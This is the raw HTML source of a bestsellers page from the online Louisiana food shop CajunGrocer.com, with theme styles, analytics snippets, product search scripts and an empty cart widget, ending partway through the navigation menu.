

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/bestsellers-1?page=2
body_size: 23246
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Bestsellers</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Bestsellers - The Louisiana food listed in this section are our most popular items. -  2" />
<meta name="keywords" content="Bestsellers, online grocery shop, cajun foods, Cajun Grocer, online grocery store, Cajun seasonings, Louisiana foods, Cajun sausage, Cajun food, Louisiana sausage, Cajun products, online food, Louisiana food" />

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}}]}</script>

<!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Bestsellers"/>
<meta property="og:url" content="https://www.cajungrocer.com/bestsellers-1"/>
<meta property="og:image" content=""/>
<meta property="og:description" content="Bestsellers - The Louisiana food listed in this section are our most popular items."/>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/bestsellers-1" rel="canonical" />
<link href="https://www.cajungrocer.com/bestsellers-1" rel="prev" />
<link href="https://www.cajungrocer.com/bestsellers-1?page=3" rel="next" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
